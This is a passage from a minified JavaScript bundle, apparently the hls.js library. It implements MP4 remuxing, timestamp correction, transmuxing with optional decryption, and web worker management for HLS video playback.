u=s.length-1;for(let m=0;m<s.length;m+=1){o.set(new Uint8Array([32+m|(m===u?128:0),0,s[m].length]),a),a+=3;for(let p=0;p<s[m].length;p+=1)o.set(new Uint8Array([s[m][p].length>>8,s[m][p].length&255]),a),a+=2,o.set(s[m][p],a),a+=s[m][p].length}const l=b.box(b.types.hvcC,o),c=e.width,d=e.height,h=e.pixelRatio[0],f=e.pixelRatio[1];return b.box(b.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,d>>8&255,d&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,b.box(b.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),b.box(b.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,h&255,f>>24,f>>16&255,f>>8&255,f&255])))}}b.types=void 0;b.HDLR_TYPES=void 0;b.STTS=void 0;b.STSC=void 0;b.STCO=void 0;b.STSZ=void 0;b.VMHD=void 0;b.SMHD=void 0;b.STSD=void 0;b.FTYP=void 0;b.DINF=void 0;const N0=9e4;function ld(n,e,t=1,s=!1){const i=n*e*t;return s?Math.round(i):i}function mL(n,e,t=1,s=!1){return ld(n,e,1/t,s)}function Ai(n,e=!1){return ld(n,1e3,1/N0,e)}function gL(n,e=1){return ld(n,N0,1/e)}function wf(n){const{baseTime:e,timescale:t,trackId:s}=n;return`${e/t} (${e}/${t}) trackId: ${s}`}const pL=10*1e3,yL=1024,vL=1152,xL=1536;let ws=null,gl=null;function kf(n,e,t,s){return{duration:e,size:t,cts:s,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:n?2:1,isNonSync:n?0:1}}}class xa extends Ct{constructor(e,t,s,i){if(super("mp4-remuxer",i),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.ISGenerated=!1,ws===null){const a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);ws=a?parseInt(a[1]):0}if(gl===null){const r=navigator.userAgent.match(/Safari\/(\d+)/i);gl=r?parseInt(r[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){const t=this._initPTS;(!t||!e||e.trackId!==t.trackId||e.baseTime!==t.baseTime||e.timescale!==t.timescale)&&this.log(`Reset initPTS: ${t&&wf(t)} > ${e&&wf(e)}`),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const s=e[0].pts,i=e.reduce((r,a)=>{let o=a.pts,u=o-r;return u<-4294967296&&(t=!0,o=dt(o,s),u=o-r),u>0?r:o},s);return t&&this.debug("PTS rollover detected"),i}remux(e,t,s,i,r,a,o,u){let l,c,d,h,f,m,p=r,x=r;const y=e.pid>-1,v=t.pid>-1,E=t.samples.length,T=e.samples.length>0,L=o&&E>0||E>1;if((!y||T)&&(!v||L)||this.ISGenerated||o){if(this.ISGenerated){var A,R,k,I;const Y=this.videoTrackConfig;(Y&&(t.width!==Y.width||t.height!==Y.height||((A=t.pixelRatio)==null?void 0:A[0])!==((R=Y.pixelRatio)==null?void 0:R[0])||((k=t.pixelRatio)==null?void 0:k[1])!==((I=Y.pixelRatio)==null?void 0:I[1]))||!Y&&L||this.nextAudioTs===null&&T)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,r,a));const P=this.isVideoContiguous;let j=-1,V;if(L&&(j=EL(t.samples),!P&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,j>0){this.warn(`Dropped ${j} out of ${E} video samples due to a missing keyframe`);const Y=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(j),t.dropped+=j,x+=(t.samples[0].pts-Y)/t.inputTimeScale,V=x}else j===-1&&(this.warn(`No keyframe found out of ${E} video samples`),m=!1);if(this.ISGenerated){if(T&&L){const Y=this.getVideoStartPts(t.samples),B=(dt(e.samples[0].pts,Y)-Y)/t.inputTimeScale;p+=Math.max(0,B),x+=Math.max(0,-B)}if(T){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,r,a)),c=this.remuxAudio(e,p,this.isAudioContiguous,a,v||L||u===W.AUDIO?x:void 0),L){const Y=c?c.endPTS-c.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,r,a)),l=this.remuxVideo(t,x,P,Y)}}else L&&(l=this.remuxVideo(t,x,P,0));l&&(l.firstKeyFrame=j,l.independent=j!==-1,l.firstKeyFramePTS=V)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(s.samples.length&&(f=O0(s,r,this._initPTS,this._initDTS)),i.samples.length&&(h=F0(i,r,this._initPTS))),{audio:c,video:l,initSegment:d,independent:m,text:h,id3:f}}computeInitPts(e,t,s,i){const r=Math.round(s*t);let a=dt(e,r);if(a<r+t)for(this.log(`Adjusting PTS for rollover in timeline near ${(r-a)/t} ${i}`);a<r+t;)a+=8589934592;return a-r}generateIS(e,t,s,i){const r=e.samples,a=t.samples,o=this.typeSupported,u={},l=this._initPTS;let c=!l||i,d="audio/mp4",h,f,m,p=-1;if(c&&(h=f=1/0),e.config&&r.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":o.mpeg?(d="audio/mpeg",e.codec=""):o.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}u.audio={id:"audio",container:d,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&o.mpeg?new Uint8Array(0):b.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(p=e.id,m=e.inputTimeScale,!l||m!==l.timescale?h=f=this.computeInitPts(r[0].pts,m,s,"audio"):c=!1)}if(t.sps&&t.pps&&a.length){if(t.timescale=t.inputTimeScale,u.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:b.initSegment([t]),metadata:{width:t.width,height:t.height}},c)if(p=t.id,m=t.inputTimeScale,!l||m!==l.timescale){const x=this.getVideoStartPts(a),y=dt(a[0].dts,x),v=this.computeInitPts(y,m,s,"video"),E=this.computeInitPts(x,m,s,"video");f=Math.min(f,v),h=Math.min(h,E)}else c=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(u).length)return this.ISGenerated=!0,c?(l&&this.warn(`Timestamps at playlist time: ${i?"":"~"}${s} ${h/m} != initPTS: ${l.baseTime/l.timescale} (${l.baseTime}/${l.timescale}) trackId: ${l.trackId}`),this.log(`Found initPTS at playlist time: ${s} offset: ${h/m} (${h}/${m}) trackId: ${p}`),this._initPTS={baseTime:h,timescale:m,trackId:p},this._initDTS={baseTime:f,timescale:m,trackId:p}):h=m=void 0,{tracks:u,initPTS:h,timescale:m,trackId:p}}remuxVideo(e,t,s,i){const r=e.inputTimeScale,a=e.samples,o=[],u=a.length,l=this._initPTS,c=l.baseTime*r/l.timescale;let d=this.nextVideoTs,h=8,f=this.videoSampleDuration,m,p,x=Number.POSITIVE_INFINITY,y=Number.NEGATIVE_INFINITY,v=!1;if(!s||d===null){const F=c+t*r,M=a[0].pts-dt(a[0].dts,a[0].pts);ws&&d!==null&&Math.abs(F-M-(d+c))<15e3?s=!0:d=F-M-c}const E=d+c;for(let F=0;F<u;F++){const M=a[F];M.pts=dt(M.pts,E),M.dts=dt(M.dts,E),M.dts<a[F>0?F-1:F].dts&&(v=!0)}v&&a.sort(function(F,M){const X=F.dts-M.dts,ne=F.pts-M.pts;return X||ne}),m=a[0].dts,p=a[a.length-1].dts;const T=p-m,L=T?Math.round(T/(u-1)):f||e.inputTimeScale/30;if(s){const F=m-E,M=F>L,X=F<-1;if((M||X)&&(M?this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Ai(F,!0)} ms (${F}dts) hole between fragments detected at ${t.toFixed(3)}`):this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Ai(-F,!0)} ms (${F}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!X||E>=a[0].pts||ws)){m=E;const ne=a[0].pts-F;if(M)a[0].dts=m,a[0].pts=ne;else{let J=!0;for(let ee=0;ee<a.length&&!(a[ee].dts>ne&&J);ee++){const ke=a[ee].pts;if(a[ee].dts-=F,a[ee].pts-=F,ee<a.length-1){const Be=a[ee+1].pts,St=a[ee].pts,Vt=Be<=St,Jn=Be<=ke;J=Vt==Jn}}}this.log(`Video: Initial PTS/DTS adjusted: ${Ai(ne,!0)}/${Ai(m,!0)}, delta: ${Ai(F,!0)} ms`)}}m=Math.max(0,m);let w=0,A=0,R=m;for(let F=0;F<u;F++){const M=a[F],X=M.units,ne=X.length;let J=0;for(let ee=0;ee<ne;ee++)J+=X[ee].data.length;A+=J,w+=ne,M.length=J,M.dts<R?(M.dts=R,R+=L/4|0||1):R=M.dts,x=Math.min(M.pts,x),y=Math.max(M.pts,y)}p=a[u-1].dts;const k=A+4*w+8;let I;try{I=new Uint8Array(k)}catch(F){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:_.REMUX_ALLOC_ERROR,fatal:!1,error:F,bytes:k,reason:`fail allocating video mdat ${k}`});return}const P=new DataView(I.buffer);P.setUint32(0,k),I.set(b.types.mdat,4);let j=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,K=Number.NEGATIVE_INFINITY,B=Number.NEGATIVE_INFINITY;for(let F=0;F<u;F++){const M=a[F],X=M.units;let ne=0;for(let ke=0,Be=X.length;ke<Be;ke++){const St=X[ke],Vt=St.data,Jn=St.data.byteLength;P.setUint32(h,Jn),h+=4,I.set(Vt,h),h+=Jn,ne+=4+Jn}let J;if(F<u-1)f=a[F+1].dts-M.dts,J=a[F+1].pts-M.pts;else{const ke=this.config,Be=F>0?M.dts-a[F-1].dts:L;if(J=F>0?M.pts-a[F-1].pts:L,ke.stretchShortVideoTrack&&this.nextAudioTs!==null){const St=Math.floor(ke.maxBufferHole*r),Vt=(i?x+i*r:this.nextAudioTs+c)-M.pts;Vt>St?(f=Vt-Be,f<0?f=Be:j=!0,this.log(`It is approximately ${Vt/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=Be}else f=Be}const ee=Math.round(M.pts-M.dts);V=Math.min(V,f),K=Math.max(K,f),Y=Math.min(Y,J),B=Math.max(B,J),o.push(kf(M.key,f,ne,ee))}if(o.length){if(ws){if(ws<70){const F=o[0].flags;F.dependsOn=2,F.isNonSync=0}}else if(gl&&B-Y<K-V&&L/K<.025&&o[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let F=m;for(let M=0,X=o.length;M<X;M++){const ne=F+o[M].duration,J=F+o[M].cts;if(M<X-1){const ee=ne+o[M+1].cts;o[M].duration=ee-J}else o[M].duration=M?o[M-1].duration:L;o[M].cts=0,F=ne}}}f=j||!f?L:f;const H=p+f;this.nextVideoTs=d=H-c,this.videoSampleDuration=f,this.isVideoContiguous=!0;const $={data1:b.moof(e.sequenceNumber++,m,he(e,{samples:o})),data2:I,startPTS:(x-c)/r,endPTS:(y+f-c)/r,startDTS:(m-c)/r,endDTS:d/r,type:"video",hasAudio:!1,hasVideo:!0,nb:o.length,dropped:e.dropped};return e.samples=[],e.dropped=0,$}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return vL;case"ac3":return xL;default:return yL}}remuxAudio(e,t,s,i,r){const a=e.inputTimeScale,o=e.samplerate?e.samplerate:a,u=a/o,l=this.getSamplesPerFrame(e),c=l*u,d=this._initPTS,h=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,f=[],m=r!==void 0;let p=e.samples,x=h?0:8,y=this.nextAudioTs||-1;const v=d.baseTime*a/d.timescale,E=v+t*a;if(this.isAudioContiguous=s=s||p.length&&y>0&&(i&&Math.abs(E-(y+v))<9e3||Math.abs(dt(p[0].pts,E)-(y+v))<20*c),p.forEach(function(B){B.pts=dt(B.pts,E)}),!s||y<0){const B=p.length;if(p=p.filter(H=>H.pts>=0),B!==p.length&&this.warn(`Removed ${p.length-B} of ${B} samples (initPTS ${v} / ${a})`),!p.length)return;r===0?y=0:i&&!m?y=Math.max(0,E-v):y=p[0].pts-v}if(e.segmentCodec==="aac"){const B=this.config.maxAudioFramesDrift;for(let H=0,D=y+v;H<p.length;H++){const O=p[H],$=O.pts,F=$-D,M=Math.abs(1e3*F/a);if(F<=-B*c&&m)H===0&&(this.warn(`Audio frame @ ${($/a).toFixed(3)}s overlaps marker by ${Math.round(1e3*F/a)} ms.`),this.nextAudioTs=y=$-v,D=$);else if(F>=B*c&&M<pL&&m){let X=Math.round(F/c);for(D=$-X*c;D<0&&X&&c;)X--,D+=c;H===0&&(this.nextAudioTs=y=D-v),this.warn(`Injecting ${X} audio frames @ ${((D-v)/a).toFixed(3)}s due to ${Math.round(1e3*F/a)} ms gap.`);for(let ne=0;ne<X;ne++){let J=fL.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);J||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),J=O.unit.subarray()),p.splice(H,0,{unit:J,pts:D}),D+=c,H++}}O.pts=D,D+=c}}let T=null,L=null,w,A=0,R=p.length;for(;R--;)A+=p[R].unit.byteLength;for(let B=0,H=p.length;B<H;B++){const D=p[B],O=D.unit;let $=D.pts;if(L!==null){const M=f[B-1];M.duration=Math.round(($-L)/u)}else if(s&&e.segmentCodec==="aac"&&($=y+v),T=$,A>0){A+=x;try{w=new Uint8Array(A)}catch(M){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:_.REMUX_ALLOC_ERROR,fatal:!1,error:M,bytes:A,reason:`fail allocating audio mdat ${A}`});return}h||(new DataView(w.buffer).setUint32(0,A),w.set(b.types.mdat,4))}else return;w.set(O,x);const F=O.byteLength;x+=F,f.push(kf(!0,l,F,0)),L=$}const k=f.length;if(!k)return;const I=f[f.length-1];y=L-v,this.nextAudioTs=y+u*I.duration;const P=h?new Uint8Array(0):b.moof(e.sequenceNumber++,T/u,he({},e,{samples:f}));e.samples=[];const j=(T-v)/a,V=this.nextAudioTs/a,K={data1:P,data2:w,startPTS:j,endPTS:V,startDTS:j,endDTS:V,type:"audio",hasAudio:!0,hasVideo:!1,nb:k};return this.isAudioContiguous=!0,K}}function dt(n,e){let t;if(e===null)return n;for(e<n?t=-8589934592:t=8589934592;Math.abs(n-e)>4294967296;)n+=t;return n}function EL(n){for(let e=0;e<n.length;e++)if(n[e].key)return e;return-1}function O0(n,e,t,s){const i=n.samples.length;if(!i)return;const r=n.inputTimeScale;for(let o=0;o<i;o++){const u=n.samples[o];u.pts=dt(u.pts-t.baseTime*r/t.timescale,e*r)/r,u.dts=dt(u.dts-s.baseTime*r/s.timescale,e*r)/r}const a=n.samples;return n.samples=[],{samples:a}}function F0(n,e,t){const s=n.samples.length;if(!s)return;const i=n.inputTimeScale;for(let a=0;a<s;a++){const o=n.samples[a];o.pts=dt(o.pts-t.baseTime*i/t.timescale,e*i)/i}n.samples.sort((a,o)=>a.pts-o.pts);const r=n.samples;return n.samples=[],{samples:r}}class SL extends Ct{constructor(e,t,s,i){super("passthrough-remuxer",i),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,s,i){this.audioCodec=t,this.videoCodec=s,this.generateInitSegment(e,i),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:s,videoCodec:i}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:r,video:a}=this.initData=Gp(e);if(t)lT(e,t);else{const u=r||a;u!=null&&u.encrypted&&this.warn(`Init segment with encrypted track with has no key ("${u.codec}")!`)}r&&(s=bf(r,fe.AUDIO,this)),a&&(i=bf(a,fe.VIDEO,this));const o={};r&&a?o.audiovideo={container:"video/mp4",codec:s+","+i,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:r?o.audio={container:"audio/mp4",codec:s,encrypted:r.encrypted,initSegment:e,id:"audio"}:a?o.video={container:"video/mp4",codec:i,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=o}remux(e,t,s,i,r,a){var o,u;let{initPTS:l,lastEndTime:c}=this;const d={audio:void 0,video:void 0,text:i,id3:s,initSegment:void 0};G(c)||(c=this.lastEndTime=r||0);const h=t.samples;if(!h.length)return d;const f={initPTS:void 0,timescale:void 0,trackId:void 0};let m=this.initData;if((o=m)!=null&&o.length||(this.generateInitSegment(h),m=this.initData),!((u=m)!=null&&u.length))return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(f.tracks=this.initTracks,this.emitInitSegment=!1);const p=cT(h,m,this),x=m.audio?p[m.audio.id]:null,y=m.video?p[m.video.id]:null,v=zr(y,1/0),E=zr(x,1/0),T=zr(y,0,!0),L=zr(x,0,!0);let w=r,A=0;const R=x&&(!y||!l&&E<v||l&&l.trackId===m.audio.id),k=R?x:y;if(k){const D=k.timescale,O=k.start-r*D,$=R?m.audio.id:m.video.id;w=k.start/D,A=R?L-E:T-v,(a||!l)&&(TL(l,w,r,A)||D!==l.timescale)&&(l&&this.warn(`Timestamps at playlist time: ${a?"":"~"}${r} ${O/D} != initPTS: ${l.baseTime/l.timescale} (${l.baseTime}/${l.timescale}) trackId: ${l.trackId}`),this.log(`Found initPTS at playlist time: ${r} offset: ${w-r} (${O}/${D}) trackId: ${$}`),l=null,f.initPTS=O,f.timescale=D,f.trackId=$)}else this.warn(`No audio or video samples found for initPTS at playlist time: ${r}`);l?(f.initPTS=l.baseTime,f.timescale=l.timescale,f.trackId=l.trackId):((!f.timescale||f.trackId===void 0||f.initPTS===void 0)&&(this.warn("Could not set initPTS"),f.initPTS=w,f.timescale=1,f.trackId=-1),this.initPTS=l={baseTime:f.initPTS,timescale:f.timescale,trackId:f.trackId});const I=w-l.baseTime/l.timescale,P=I+A;A>0?this.lastEndTime=P:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const j=!!m.audio,V=!!m.video;let Y="";j&&(Y+="audio"),V&&(Y+="video");const K=(m.audio?m.audio.encrypted:!1)||(m.video?m.video.encrypted:!1),B={data1:h,startPTS:I,startDTS:I,endPTS:P,endDTS:P,type:Y,hasAudio:j,hasVideo:V,nb:1,dropped:0,encrypted:K};d.audio=j&&!V?B:void 0,d.video=V?B:void 0;const H=y==null?void 0:y.sampleCount;if(H){const D=y.keyFrameIndex,O=D!==-1;B.nb=H,B.dropped=D===0||this.isVideoContiguous?0:O?D:H,B.independent=O,B.firstKeyFrame=D,O&&y.keyFrameStart&&(B.firstKeyFramePTS=(y.keyFrameStart-l.baseTime)/l.timescale),this.isVideoContiguous||(d.independent=O),this.isVideoContiguous||(this.isVideoContiguous=O),B.dropped&&this.warn(`fmp4 does not start with IDR: firstIDR ${D}/${H} dropped: ${B.dropped} start: ${B.firstKeyFramePTS||"NA"}`)}return d.initSegment=f,d.id3=O0(s,r,l,l),i.samples.length&&(d.text=F0(i,r,l)),d}}function zr(n,e,t=!1){return(n==null?void 0:n.start)!==void 0?(n.start+(t?n.duration:0))/n.timescale:e}function TL(n,e,t,s){if(n===null)return!0;const i=Math.max(s,1),r=e-n.baseTime/n.timescale;return Math.abs(r-t)>i}function bf(n,e,t){const s=n.codec;return s&&s.length>4?s:e===fe.AUDIO?s==="ec-3"||s==="ac-3"||s==="alac"?s:s==="fLaC"||s==="Opus"?Xa(s,!1):(t.warn(`Unhandled audio codec "${s}" in mp4 MAP`),s||"mp4a"):(t.warn(`Unhandled video codec "${s}" in mp4 MAP`),s||"avc1")}let hn;try{hn=self.performance.now.bind(self.performance)}catch{hn=Date.now}const Ea=[{demux:oL,remux:SL},{demux:Cn,remux:xa},{demux:sL,remux:xa},{demux:rL,remux:xa}];Ea.splice(2,0,{demux:iL,remux:xa});class _f{constructor(e,t,s,i,r,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=s,this.id=r,this.logger=a}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,i){const r=s.transmuxing;r.executeStart=hn();let a=new Uint8Array(e);const{currentTransmuxState:o,transmuxConfig:u}=this;i&&(this.currentTransmuxState=i);const{contiguous:l,discontinuity:c,trackSwitch:d,accurateTimeOffset:h,timeOffset:f,initSegmentChange:m}=i||o,{audioCodec:p,videoCodec:x,defaultInitPts:y,duration:v,initSegmentData:E}=u,T=LL(a,t);if(T&&Qs(T.method)){const R=this.getDecrypter(),k=Jc(T.method);if(R.isSync()){let I=R.softwareDecrypt(a,T.key.buffer,T.iv.buffer,k);if(s.part>-1){const j=R.flush();I=j&&j.buffer}if(!I)return r.executeEnd=hn(),pl(s);a=new Uint8Array(I)}else return this.asyncResult=!0,this.decryptionPromise=R.webCryptoDecrypt(a,T.key.buffer,T.iv.buffer,k).then(I=>{const P=this.push(I,null,s);return this.decryptionPromise=null,P}),this.decryptionPromise}const L=this.needsProbing(c,d);if(L){const R=this.configureTransmuxer(a);if(R)return this.logger.warn(`[transmuxer] ${R.message}`),this.observer.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,error:R,reason:R.message}),r.executeEnd=hn(),pl(s)}(c||d||m||L)&&this.resetInitSegment(E,p,x,v,t),(c||m||L)&&this.resetInitialTimestamp(y),l||this.resetContiguity();const w=this.transmux(a,T,f,h,s);this.asyncResult=hr(w);const A=this.currentTransmuxState;return A.contiguous=!0,A.discontinuity=!1,A.trackSwitch=!1,r.executeEnd=hn(),w}flush(e){const t=e.transmuxing;t.executeStart=hn();const{decrypter:s,currentTransmuxState:i,decryptionPromise:r}=this;if(r)return this.asyncResult=!0,r.then(()=>this.flush(e));const a=[],{timeOffset:o}=i;if(s){const d=s.flush();d&&a.push(this.push(d.buffer,null,e))}const{demuxer:u,remuxer:l}=this;if(!u||!l){t.executeEnd=hn();const d=[pl(e)];return this.asyncResult?Promise.resolve(d):d}const c=u.flush(o);return hr(c)?(this.asyncResult=!0,c.then(d=>(this.flushRemux(a,d,e),a))):(this.flushRemux(a,c,e),this.asyncResult?Promise.resolve(a):a)}flushRemux(e,t,s){const{audioTrack:i,videoTrack:r,id3Track:a,textTrack:o}=t,{accurateTimeOffset:u,timeOffset:l}=this.currentTransmuxState;this.logger.log(`[transmuxer.ts]: Flushed ${this.id} sn: ${s.sn}${s.part>-1?" part: "+s.part:""} of ${this.id===W.MAIN?"level":"track"} ${s.level}`);const c=this.remuxer.remux(i,r,a,o,l,u,!0,this.id);e.push({remuxResult:c,chunkMeta:s}),s.transmuxing.executeEnd=hn()}resetInitialTimestamp(e){const{demuxer:t,remuxer:s}=this;!t||!s||(t.resetTimeStamp(e),s.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,s,i,r){const{demuxer:a,remuxer:o}=this;!a||!o||(a.resetInitSegment(e,t,s,i),o.resetInitSegment(e,t,s,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,s,i,r){let a;return t&&t.method==="SAMPLE-AES"?a=this.transmuxSampleAes(e,t,s,i,r):a=this.transmuxUnencrypted(e,s,i,r),a}transmuxUnencrypted(e,t,s,i){const{audioTrack:r,videoTrack:a,id3Track:o,textTrack:u}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,o,u,t,s,!1,this.id),chunkMeta:i}}transmuxSampleAes(e,t,s,i,r){return this.demuxer.demuxSampleAes(e,t,s).then(a=>({remuxResult:this.remuxer.remux(a.audioTrack,a.videoTrack,a.id3Track,a.textTrack,s,i,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){const{config:t,observer:s,typeSupported:i}=this;let r;for(let d=0,h=Ea.length;d<h;d++){var a;if((a=Ea[d].demux)!=null&&a.probe(e,this.logger)){r=Ea[d];break}}if(!r)return new Error("Failed to find demuxer by probing fragment data");const o=this.demuxer,u=this.remuxer,l=r.remux,c=r.demux;(!u||!(u instanceof l))&&(this.remuxer=new l(s,t,i,this.logger)),(!o||!(o instanceof c))&&(this.demuxer=new c(s,t,i,this.logger),this.probe=c.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new Xc(this.config)),e}}function LL(n,e){let t=null;return n.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const pl=n=>({remuxResult:{},chunkMeta:n});function hr(n){return"then"in n&&n.then instanceof Function}class AL{constructor(e,t,s,i,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=s,this.duration=i,this.defaultInitPts=r||null}}class IL{constructor(e,t,s,i,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=s,this.trackSwitch=i,this.timeOffset=r,this.initSegmentChange=a}}let Cf=0;class M0{constructor(e,t,s,i){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=Cf++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=u=>{const l=u.data,c=this.hls;if(!(!c||!(l!=null&&l.event)||l.instanceNo!==this.instanceNo))switch(l.event){case"init":{var d;const h=(d=this.workerContext)==null?void 0:d.objectURL;h&&self.URL.revokeObjectURL(h);break}case"transmuxComplete":{this.handleTransmuxComplete(l.data);break}case"flush":{this.onFlush(l.data);break}case"workerLog":{c.logger[l.data.logType]&&c.logger[l.data.logType](l.data.message);break}default:{l.data=l.data||{},l.data.frag=this.frag,l.data.part=this.part,l.data.id=this.id,c.trigger(l.event,l.data);break}}},this.onWorkerError=u=>{if(!this.hls)return;const l=new Error(`${u.message}  (${u.filename}:${u.lineno})`);this.hls.config.enableWorker=!1,this.hls.logger.warn(`Error in "${this.id}" Web Worker, fallback to inline`),this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:l})};const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=s,this.onFlush=i;const a=(u,l)=>{l=l||{},l.frag=this.frag||void 0,u===S.ERROR&&(l=l,l.parent=this.id,l.part=this.part,this.error=l.error),this.hls.trigger(u,l)};this.observer=new nd,this.observer.on(S.FRAG_DECRYPTED,a),this.observer.on(S.ERROR,a);const o=Hh(r.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const u=this.hls.logger;if(r.workerPath||b1()){try{r.workerPath?(u.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=C1(r.workerPath)):(u.log(`injecting Web Worker for "${t}"`),this.workerContext=_1());const{worker:c}=this.workerContext;c.addEventListener("message",this.onWorkerMessage),c.addEventListener("error",this.onWorkerError),c.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:o,id:t,config:me(r)})}catch(c){u.warn(`Error setting up "${t}" Web Worker, fallback to inline`,c),this.terminateWorker(),this.error=null,this.transmuxer=new _f(this.observer,o,r,"",t,e.logger)}return}}this.transmuxer=new _f(this.observer,o,r,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=Cf++;const t=this.hls.config,s=Hh(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:s,id:this.id,config:me(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),D1(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,s,i,r,a,o,u,l,c){var 